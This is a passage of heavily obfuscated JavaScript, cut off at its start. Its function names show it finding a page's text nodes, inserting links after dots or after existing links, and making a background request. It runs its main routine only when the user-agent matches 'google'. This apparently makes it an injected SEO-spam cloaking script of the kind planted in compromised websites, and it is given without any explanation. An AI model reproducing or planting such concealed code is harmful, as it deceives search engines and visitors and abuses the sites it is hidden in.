_0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});